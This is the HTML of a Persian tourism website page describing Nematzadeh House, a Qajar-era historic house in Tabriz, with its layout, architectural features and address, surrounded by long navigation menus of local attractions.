                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-cobblestone">شانزلیزه | سنگ‌فرش ولیعصر (شهریار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sahand-ski-resort">پیست اسکی سهند</a>
                                                                                                        <a href="https://tabriztrip.com/discover/blur-tower-shopping-center">مرکز خرید برج بلور (آبرسان)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleh-park-food-court">فودکورت لاله‌پارک (هتل کایا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/milad-noor-shopping-center">مرکز خرید میلاد نور (ولیعصر)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-5"><p>اماکن مذهبی و مقدس تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/blue-mosque">مسجد کبود (گوی مچید)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tehmasb-mosque">مسجد تهماسب (صاحب الامر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pinashalvar-cemetery">گورستان پینه شالوار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/catholic-church">کلیسای کاتولیک‌ها (عذرای توانا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-stepanos-monastery">کلیسا خرابه | سنت استپانوس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/imam-juma-mosque">مسجد جمعه (سبز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dal-zal-mosque">امامزادگان دال و ذال</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shoghaqat-monastery">کلیسای شوغاگات تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kharvana-mosque">مسجد جامع خاروانا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/jameh-mosque">مسجد جامع تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/stone-mosque-asnag">مسجد سنگی اسنق (سراب)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/forty-caves-of-maragheh">قیرخ کوهول | چهل غار (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/evangelical-church-of-tabriz">کلیسای انجیلی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-sarkis-cathedral">کلیسای پروتستان‌ها (سرکیس مقدس) تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/church-of-the-virgin-mary-tabriz">کلیسای مریم مقدس تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/armenian-church">خلیفه‌گری ارامنه آذربایجان (کلیسای ارامنه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/s%c2%b7hrqh-church-sohrol">کلیسای سهرقه (سهرل)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/maryam-nana-church">کلیسا و گورستان مریم‌ننه (ارمنی‌دونن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chupan-church">کلیسای چوپان (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/temple-of-mehr">معبد مهر (مراغه)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/religious-places'>۰ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-6"><p>کافه‌ها و رستوران‌های تاریخی، سرشناس و مشهور تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/shahriyar-nobar">رستوران شهریار (حمام نوبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli-palace">رستوران عمارت (شاه‌گؤلی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/cafe-shotorban">کافه شتربان (اسرافیل)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-caravanserai-resturant">کاروانسرا و رستوران تاریخی یام</a>
                                                                                                        <a href="https://tabriztrip.com/discover/jalali-restaurant">رستوران زنجیره‌ای جلالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bastan-cafe">کافه باستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/rex-confectionary">کافه قنادی رکس</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mozafariyah-restaurant">رستوران مظفریه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ghaem-farahani-restaurant">یخچال قائم‌مقام فراهانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chinese-restaurant-cafe">کافه رستوران قصر چینی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/firewood-kebabsar">کباب‌سرای هیزم</a>
                                                                                                        <a href="https://tabriztrip.com/discover/basil-kebab">کباب‌سرای ریحان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/cafe-ashiqlar">کافه عاشیق‌لار (تیرانداز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleh-park-food-court">فودکورت لاله‌پارک (هتل کایا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dabahlar-cafe">ائشح‌لر قعفه‌سی (قهوه‌خانه خران)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-7"><p>اماکن تاریخی، طبیعی، تجاری و تفریحی نزدیک به تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/hilevar-vilage">روستای مدفون حیله‌ور (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kanduvan">دهکده تاریخی کندوان (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/araz-free-zone">منطقه آزاد تجاری ارس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-stepanos-monastery">کلیسا خرابه | سنت استپانوس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/broken-mill">آبشار آسیاب خرابه (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/maragheh-observatory">رصدخانه خواجه نصیر (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ghaffariyeh-maragheh">گنبد غفاریه (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/babak-fort">قلعه بابک (کلیبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qumtapa-saltpan">کویر قوم‌تپه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/arasbaran-forests">جنگل‌های ارسباران (قره‌داغ)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dibiyokh-cave">غار دیبی‌یوخ</a>
                                                                                                        <a href="https://tabriztrip.com/discover/gulakhir-waterfall">آبشار گل‌آخور</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chichakli-forest">جنگل چیچکلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/joshin-fort">قلعه جوشین (جوشین قالاسی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahiverdi-valley">دره شاهیوردی (بستان آباد)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/vanyar-bridge">پل ونیار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/goyja-bel-inn">کاروانسرای گویجه‌بئل</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shah-abbasi-inn">کاروانسرای شاه عباسی (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/near-to-tabriz'>۲۴ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-8"><p>خانه‌های تاریخی قابل بازدید از مجموعه ۸۰۰ خانه‌ی تاریخی کهن‌شهر تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amirkabir-houses">خانه امیرکبیر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-house">خانه و موزه استاد شهریار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ali-monsieur-museum">خانه علی مسیو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/heydarzadeh-historical-house">خانه حیدرزاده</a>
                                                                                                        <a href="https://tabriztrip.com/discover/behnam-house">خانه بهنام (دانشکده هنر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ganjeyizadeh-house">خانه گنجه‌ای‌ زاده</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sharbatoghli-house">خانه شربت‌اوغلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mojtahedi-house">خانه مجتهدی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/seqat-ol-eslam-house">خانه ثقه‌الاسلام</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pottery-museum">موزه سفال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qadaki-house">خانه قدکی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/salmasi-house">خانه سلماسی (موزه سنجش)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/nikdel-house">خانه نیکدل (ستاد ۲۰۱۸)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ordubadi-house">خانه اردوبادی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/naghshineh-house">خانه نقشینه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khatayi-house">خانه ختایی (خانه هنرمندان)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/neyshabouri-house">خانه نیشابوری تبریز</a>
                                    <a class='more' href='https://tabriztrip.com/discover/historical-houses'>۱۵ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-9"><p>اماکن متروک و ممنوعه تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/catholic-church">کلیسای کاتولیک‌ها (عذرای توانا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/consulate-abandoned-germany">کنسولگری متروکه آلمان نازی در تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bagher-khan-house">خانه باقرخان (سالار ملی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-10"><p>اماکن و مناظر طبیعی تبریز و آذربایجان</p>

                                                                    <a href="https://tabriztrip.com/discover/rabe-rashidi-university">مجموعه باستانی ربع رشیدی (قلعه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/eynali">تفرجگاه کوهستانی عینالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qartal-baghmisheh">باغ قارتال (باغمیشه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/golestan">باغ گلستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-abnama">پارک مدرن ولیعصر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kanduvan">دهکده تاریخی کندوان (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/broken-mill">آبشار آسیاب خرابه (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/miniature-park">پارک مینیاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abbas-mirza-park">تفرجگاه جنگلی عباس میرزا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/babak-fort">قلعه بابک (کلیبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qumtapa-saltpan">کویر قوم‌تپه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/arasbaran-forests">جنگل‌های ارسباران (قره‌داغ)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dibiyokh-cave">غار دیبی‌یوخ</a>
                                                                                                        <a href="https://tabriztrip.com/discover/gulakhir-waterfall">آبشار گل‌آخور</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chichakli-forest">جنگل چیچکلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/joshin-fort">قلعه جوشین (جوشین قالاسی)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/natural-places'>۱۸ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-11"><p>خیابان‌ها و محله‌های مشهور تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/baronavak-district">محله بارون آواک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-cobblestone">شانزلیزه | سنگ‌فرش ولیعصر (شهریار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abrasan-crossroad">چهارراه آبرسان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahnaz-crossroads">خیابان شهناز تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/big-square-valiasr-street">فلکه بزرگ ولیعصر تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sheshgelan-street-tabriz">خیابان ششگلان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dash-magazalar">داش ماغازالار (مغازه‌های سنگی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-12"><p>این اماکن دیگر وجود ندارند.</p>

                                                                    <a href="https://tabriztrip.com/discover/theatre-of-ark">تالار تئاتر ارک تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-aligapu">عمارات عالی قاپو (شمس العماره تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shazda-baghi">کاخ‌ها و عمارات باغشمال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hussein-khans-house">خانه حسین‌خان عدالت</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saheb-divan-palace">کاخ و عمارت صاحب دیوان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sadegh-homayun-palace">عمارت صادق همایون تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hotel-europe">هتل اروپا تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sham-gazan">عمارت و مقبره شام غازان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/aramiya-theatre">تئاتر آرامیان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahrbani-building">عمارت شهربانی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bagher-khan-house">خانه باقرخان (سالار ملی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-the-mystics">مقبره‌العرفا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-ministers">مقبره‌الوزرا</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-13"><p>اماکن تفریحی و هیجان‌انگیز تبریز و نزدیک به تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sahand-ski-resort">پیست اسکی سهند</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-telcubin">تله‌کابین تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-paraglider">پاراگلایدر تبریز</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div>
                    </div>
                    <div class="status">۱۸۳ مکان منتشرشده | بیش از ۴۰ مکان دردست انتشار &nbsp;&nbsp;<a href="https://tabriztrip.com/contribute">ثبت مکان جدید</a></div>                </div>
            </li>
            <li class="has-submenu"><a href="https://tabriztrip.com/manual">راهنمای گردشگری</a>
                <div class="submenu manual">
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/recommends">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/recommends.png" alt="Recommends"><span>
                        توصیه‌ها و پیشنهادات
                    </span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/foods-and-souvenirs">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/souvenirs.png" alt="souvenirs"><span>
                        غذاها و سوغاتی‌ها
                    </span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/rituals">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/rituals.png" alt="rituals"><span>
                        آداب و رسوم</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/luminaries">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/luminaries.png" alt="luminaries"><span>
                        مشاهیر تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/travels">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/travels.png" alt="travels"><span>
                        سفرنامه‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/music">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/music.png" alt="music"><span>
                        موسیقی آذربایجانی</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/dance">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/dance.png" alt="dance"><span>
                        رقص آذربایجانی</span></a>
					<a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/literature">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/literature.png" alt="literature"><span>
                        زبان و ادبیات</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/graffitis">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/graffitis.png" alt="graffitis"><span>
                        گرافیتی‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/hotels">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/hotels.png" alt="hotels"><span>
                        هتل‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/maps">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/maps.png" alt="maps"><span>
                        نقشه‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/transport-services">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/transport.png" alt="transport"><span>
                        امکانات ترابری</a>
                </div>
            </li>
            <li><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادها</a></li>
            <li><a href="https://tabriztrip.com/news">خبرها</a></li>
			 <li><a href="https://tabriztrip.com/gallery">تاریک‌خانه</a></li> 
            <!-- <li><a href="https://tabriztrip.com/shop"> فروشگاه</a></li> -->
        </ul>
        <form class="search" action="https://tabriztrip.com">
            <input type="text" placeholder="&#xe801; جستجو در تبریزتریپ" name="s">
            <ol class="socialnetworks" style="margin: -2px 0 0 10px;">
                <li><a href="https://www.instagram.com/tabriztripcom/" target="_blank"><i class="icon-instagram"></i></a></li>
                <li><a href="https://www.twitter.com/tabriztrip/" target="_blank"><i class="icon-twitter"></i></a></li>
                <li><a href="https://t.me/tabriztripcom/" target="_blank"><i class="icon-telegram"></i></a></li>
                <li><a href="https://tabriztrip.com/feed" target="_blank"><i class="icon-rss" style="color: orange;"></i></a></li>
            </ol>
        </form>
        <img class="nazar" src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/nazar-amulet.png" alt="Nazar-Amulet">
    </header>
    <div style="
        display: block;
        background: white;
        border-radius: 5px;
        margin: 5px 0 10px 0;
        padding: 15px;
        text-align: center;
        box-shadow: 0 4px 8px -2px #d3d3d3;
    "><a style="color: #45728c;" href="https://tabriztrip.com/blog/tabriztrip-needs-you">تبریزتریپ به شما نیاز دارد!</a></div>
    <div class="row">
        <div class="content place col-lg-12">
                            

                                            <a class="postimg col-lg-12" href="https://tabriztrip.com/discover/nematzadeh-house" title="خانه نعمت‌زاده">
                            <img width="700" height="525" src="https://tabriztrip.com/wp-content/uploads/2018/03/khane-nemat.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="خانه‌ی نعمت‌زاده" decoding="async" fetchpriority="high" srcset="https://tabriztrip.com/wp-content/uploads/2018/03/khane-nemat.jpg 700w, https://tabriztrip.com/wp-content/uploads/2018/03/khane-nemat-300x225.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />                            <div class="title">
                                <h2 dir="auto">خانه نعمت‌زاده</h2>
                                <span class="date">آخرین بروزرسانی در یکشنبه، 5 فروردین 1397</span>
                            </div>
                        </a>
                                        <div class="place-map">
                        <div class="col-lg-4">
                            <div class="map-bg">
                                <h3>بر روی نقشه</h3>
                                <div id="map"></div>
                            </div>
                        </div>
                        <div class="col-lg-8">
                            <div class="map-bg">
                                <h3>تور سه‌بعدی</h3>
                                <div id="pano">
                                    <p>متاسفانه تور سه‌بعدی برای این مکان وجود ندارد.
                                        <a href="/contact">درخواست تور برای خانه نعمت‌زاده</a>
                                        <a href="/contribute">ارسال تصویر سه‌بعدی برای خانه نعمت‌زاده</a>
                                    </p>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="place-content">
                        <article class="col-lg-9">
                            <p>خانه نعمت‌زاده یکی از خانه‌های زیبا و معروف تبریز و مربوط به دوره قاجاریه می‌باشد. این بنا در دو طبقه همکف و اول بنا شده است ، خانه شامل یک هشتی ورودی که دسترسی حیاط را ممکن می سازد . بنا در دو ضلع شمالی و شرقی احداث شده است که طبقه همکف در ضلع شرقی شامل ورودی اصلی به خانه ، هشتی ورودی به ساختمان ، راه پله دسترسی به طبقه اول و دو اتاق است و در ضلع شمالی طنبی ، راه پله دسترسی به طبقه اول و دو گوشوار در طرفین طنبی می باشد . طبقه اول نیز دارای یک طنبی ، سرسرا و دو گوشوار در گوشه های ضلع شمالی ساختمان و چهار اتاق در ضلع شرقی بنا است . نمای ساختمان شامل ایوان با دو جفت ستون و پنجره های ارسی و آجرکاری و گچبری است .<br />
مالکیت بنا خصوصی و در اختیار خانواده وتدی می باشد .این بنا مسکونی است و فعلا خالی از سکنه می باشد واز خصوصیات بارز بنا ایوان ستوندار خانه می باشد .ایوان ستوندار ، آجرکاری نما ، سرستونهای گچبری شده و درب و پنجره های چوبی با طرح های اسلیمی با شیشه های رنگی. در سالهای قبل تعمیرات جزئی در برخی فضاها انجام گرفته است.</p>
<p>مـوقعیت بنا: تبریز، خیابان امام خمینی، خیابان مقصودیه، بن بست نعمت‌زاده ، پلاک ۴۲</p>
<div id="attachment_1651" style="width: 310px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-1651" class="size-medium wp-image-1651" src="https://tabriztrip.com/wp-content/uploads/2018/03/otaghe-khaneye-nematzadeh.jpg" alt="اتاق خانه‌ی نعمت زاده" width="300" height="168" /><p id="caption-attachment-1651" class="wp-caption-text">خانه‌ی نعمت‌زاده</p></div>
<p>منبع: کجارو</p>
                            <div class="hidden">
                                , <a href="https://tabriztrip.com">تور مجازی تبریز</a>, <a href="https://tabriztrip.com/discover/nematzadeh-house">تور مجازی </a>
                            </div>
                        </article>
                        <div class="sidebar col-lg-3">
                            <div class="sidebar-item">
                                <h3>مشهورترین مکان‌ها</h3>
                                -                            </div>
                        </div>
                    </div>
                    <div class="comments">
                        <div class="row">
                            <div class="col-lg-9">
                                       
                            <div id="comments">
                             </div>
        
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/discover/nematzadeh-house#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://tabriztrip.com/wp-comments-post.php" method="post" id="" class="comment-form">
                          <div class="leave-comment">
                          <textarea required class="textarea" name="comment" placeholder="دراین‌باره چی فکر می‌کنید؟" dir="auto"></textarea>
						  <div class="inputs"><input required class="textbox" name="author" type="text" id="name" name="name" value="" size="30" placeholder="نام شما"><br>
<input required class="textbox" type="email" name="email" id="email" name="email" value="" size="30" placeholder="ایمیل شما"></div>
</div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت دیدگاه" /> <input type='hidden' name='comment_post_ID' value='1639' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0d0a658ee8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="227"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                            </div>
                            <div class="tips col-lg-3">
                                <p>۱. اگر خاطره یا تجربه‌ای درباره این مکان دارید اینجا بهترین جا برای به اشتراک‌گذاری اون هست.</p>
                                <p>۲. لطفا فقط دیدگاه، خاطره یا تجربیات‌تون در مورد مکان فوق رو اینجا بنویسید. برای تماس با ما یا مشارکت در پروژه به صفحه
                                    <a href="/contact">تماس با ما</a> مراجعه کنید.</p>
                            </div>
                        </div>
                    </div>
                                <div>
                    <div class="tabriztrip-navigation"></div>
                </div>
            
        </div>
    </div>
<footer>
    <ul class="legal">
        <li><a style="color: darkred;" href="https://tabriztrip.com/report?refer=nematzadeh-house">گزارش خطا</a></li>
        <li><a href="https://tabriztrip.com/terms">شرایط استفاده</a></li>
        <li><a href="https://tabriztrip.com/privacy">حریم شخصی</a></li>
        <li><a href="https://tabriztrip.com/contribute">مشارکت</a></li>
        <li><a href="https://tabriztrip.com/developers">توسعه‌دهندگان</a></li>
        <li><a href="https://tabriztrip.com/blog">وبلاگ</a></li>

        <li><a href="https://tabriztrip.com/contact">تماس با ما</a></li>
    </ul>
    <p class="copyright">کپی‌رایت &copy; ۱۳۹۶-۱۴۰۳ تمامی مطالب تبریزتریپ تحت پروانه <a href="https://creativecommons.org/
">کریتیو کامنز</a> نوشته و بازنشر می‌شوند.
        <br>ساخته‌شده با <i class="icon-heart"></i>  در اسفند ۱۳۹۶ (تبریز، ایران) | نسخه ۱٫۱۰ (<a href="https://tabriztrip.com/changelog">تغییرات</a>)</p>
		<!-- توسط <a href="https://arazgholami.com" target="_blank"><i class="icon-arazgholami"></i></a> -->
</footer>
</div>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/jquery-3.2.1.slim.min.js"
        integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN"
        crossorigin="anonymous"></script>

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA5wj32gxsckwtBM1ZhQSqidLK0qGnwvNU"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/bootstrap.min.js"
